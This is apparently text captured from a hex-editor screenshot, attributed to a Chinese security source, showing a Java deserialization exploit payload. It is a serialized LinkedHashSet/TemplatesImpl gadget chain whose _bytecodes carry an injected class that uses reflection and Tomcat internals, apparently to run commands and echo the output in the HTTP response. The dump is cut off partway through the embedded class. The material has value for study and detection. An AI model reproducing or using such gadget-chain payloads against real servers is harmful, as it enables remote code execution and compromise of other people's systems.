 Startup asp_config ser.ser a nginx.19021.0x400000 1.ser res.ser
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: AC ED 00 05 73 72 00 17 6A 61 76 61 2E 75 74 69 ¬í..sr..java.uti
0010h: 6C 2E 4C 69 6E 6B 65 64 48 61 73 68 53 65 74 D8 l.LinkedHashSetØ
0020h: 6C D7 5A 95 DD 2A 1E 02 00 00 78 72 00 11 6A 61 l×Z•Ý*....xr..ja
0030h: 76 61 2E 75 74 69 6C 2E 48 61 73 68 53 65 74 BA va.util.HashSetº
0040h: 44 85 95 96 B8 B7 34 03 00 00 73 72 00 3A 63 6F D…•–¸·4...sr.:co
0050h: 6D 2E 73 75 6E 2E 6F 72 67 2E 61 70 61 63 68 65 m.sun.org.apache
0060h: 2E 78 61 6C 61 6E 2E 69 6E 74 65 72 6E 61 6C 2E .xalan.internal.
0070h: 78 73 6C 74 63 2E 74 72 61 78 2E 54 65 6D 70 6C xsltc.trax.Templ
0080h: 61 74 65 73 49 6D 70 6C 09 57 4F C1 6E AC AB 33 atesImpl.WOÁn¬«3
0090h: 03 00 05 49 00 0D 5F 69 6E 64 65 6E 74 4E 75 6D ...I.._indentNum
00A0h: 62 65 72 49 00 0E 5F 74 72 61 6E 73 6C 65 74 49 berI.._transletI
00B0h: 6E 64 65 78 5A 00 15 5F 75 73 65 53 65 72 76 69 ndexZ.._useServi
00C0h: 63 65 73 4D 65 63 68 61 6E 69 73 6D 5B 00 0A 5F cesMechanism[.._
00D0h: 62 79 74 65 63 6F 64 65 73 74 00 03 5B 5B 42 4C bytecodest..[[BL
00E0h: 00 05 5F 6E 61 6D 65 74 00 12 4C 6A 61 76 61 2F .._namet..Ljava/
00F0h: 6C 61 6E 67 2F 53 74 72 69 6E 67 3B 78 70 00 00 lang/String;xp..
0100h: 00 01 FF FF FF FF 01 75 72 00 03 5B 5B 42 4B FD ..ÿÿÿÿ.ur..[[BKý
0110h: 19 15 67 67 DB 37 02 00 00 78 70 00 00 00 01 75 ..ggÛ7...xp....u
0120h: 72 00 02 5B 42 AC F3 17 F8 06 08 54 E0 02 00 00 r..[B¬ó.ø..Tà...
0130h: 78 70 00 00 0F 03 CA FE BA BE 00 00 00 32 00 E9 xp....Êþº¾...2.é
0140h: 01 00 0C 46 6F 6F 76 69 4E 66 33 37 4B 39 43 07 ...FooviNf37K9C.
0150h: 00 01 01 00 10 6A 61 76 61 2F 6C 61 6E 67 2F 4F .....java/lang/O
0160h: 62 6A 65 63 74 07 00 03 01 00 0A 53 6F 75 72 63 bject......Sourc
0170h: 65 46 69 6C 65 01 00 11 46 6F 6F 76 69 4E 66 33 eFile...FooviNf3
0180h: 37 4B 39 43 2E 6A 61 76 61 01 00 09 77 72 69 74 7K9C.java...writ
0190h: 65 42 6F 64 79 01 00 17 28 4C 6A 61 76 61 2F 6C eBody...(Ljava/l
01A0h: 61 6E 67 2F 4F 62 6A 65 63 74 3B 5B 42 29 56 01 ang/Object;[B)V.
01B0h: 00 24 6F 72 67 2E 61 70 61 63 68 65 2E 74 6F 6D .$org.apache.tom
01C0h: 63 61 74 2E 75 74 69 6C 2E 62 75 66 2E 42 79 74 cat.util.buf.Byt
01D0h: 65 43 68 75 6E 6B 08 00 09 01 00 0F 6A 61 76 61 eChunk......java
01E0h: 2F 6C 61 6E 67 2F 43 6C 61 73 73 07 00 0B 01 00 /lang/Class.....
01F0h: 07 66 6F 72 4E 61 6D 65 01 00 25 28 4C 6A 61 76 .forName..%(Ljav
0200h: 61 2F 6C 61 6E 67 2F 53 74 72 69 6E 67 3B 29 4C a/lang/String;)L
0210h: 6A 61 76 61 2F 6C 61 6E 67 2F 43 6C 61 73 73 3B java/lang/Class;
0220h: 0C 00 0D 00 0E 0A 00 0C 00 0F 01 00 0B 6E 65 77 .............new
0230h: 49 6E 73 74 61 6E 63 65 01 00 14 28 29 4C 6A 61 Instance...()Lja
0240h: 76 61 2F 6C 61 6E 67 2F 4F 62 6A 65 63 74 3B 0C va/lang/Object;.
0250h: 00 11 00 12 0A 00 0C 00 13 01 00 08 73 65 74 42 ............setB
0260h: 79 74 65 73 08 00 15 01 00 02 5B 42 07 00 17 01 ytes......[B....
0270h: 00 11 6A 61 76 61 2F 6C 61 6E 67 2F 49 6E 74 65 ..java/lang/Inte
0280h: 67 65 72 07 00 19 01 00 04 54 59 50 45 01 00 11 ger......TYPE...
0290h: 4C 6A 61 76 61 2F 6C 61 6E 67 2F 43 6C 61 73 73 Ljava/lang/Class
02A0h: 3B 0C 00 1B 00 1C 09 00 1A 00 1D 01 00 11 67 65 ;.............ge
02B0h: 74 44 65 63 6C 61 72 65 64 4D 65 74 68 6F 64 01 tDeclaredMethod.
02C0h: 00 40 28 4C 6A 61 76 61 2F 6C 61 6E 67 2F 53 74 .@(Ljava/lang/St
02D0h: 72 69 6E 67 3B 5B 4C 6A 61 76 61 2F 6C 61 6E 67 ring;[Ljava/lang
02E0h: 2F 43 6C 61 73 73 3B 29 4C 6A 61 76 61 2F 6C 61 /Class;)Ljava/la
02F0h: 6E 67 2F 72 65 66 6C 65 63 74 2F 4D 65 74 68 6F ng/reflect/Metho
0300h: 64 3B 0C 00 1F 00 20 0A 00 0C 00 21 01 00 06 3C d;.... ....!...<
0310h: 69 6E 69 74 3E 01 00 04 28 49 29 56 0C 00 23 00 init>...(I)V..#.
0320h: 24 0A 00 1A 00 25 01 00 18 6A 61 76 61 2F 6C 61 $....%...java/la
0330h: 6E 67 2F 72 65 66 6C 65 63 74 2F 4D 65 74 68 6F ng/reflect/Metho
0340h: 64 07 00 27 01 00 06 69 6E 76 6F 6B 65 01 00 39 d..'...invoke..9
宽字节安全